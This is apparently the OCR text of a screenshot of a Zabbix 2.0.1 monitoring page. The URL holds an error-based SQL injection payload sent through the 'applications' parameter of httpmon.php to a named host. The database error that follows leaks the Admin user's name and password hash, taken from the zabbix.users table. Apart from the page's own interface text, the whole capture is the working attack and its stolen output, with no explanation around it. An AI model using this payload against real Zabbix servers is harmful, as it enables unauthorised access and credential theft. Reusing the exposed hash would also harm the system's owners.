 zabbix.jpush.cn:8002/httpmon.php?applications=2%20and%20(select%201%20from%20(select%20count(*)
此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文 选项 ×
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services Search
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF
WEB
MONITORING
Web
checks
Group all Host all
Host Name Number of steps Last check Status
No web checks defined.
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (13666, 2, 'web.httpmon.applications', 2 and (select 1 from (select count(
*),concat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema
.tables group by x)a), 1)] [Duplicate entry 'Admin~44f6c7b00ed833946e26a8e11b445f97~~1' for key 'group_key']
Zabbix 2.0.1 Copyright 2001-2012 by Zabbix SIA Connected as 'guest'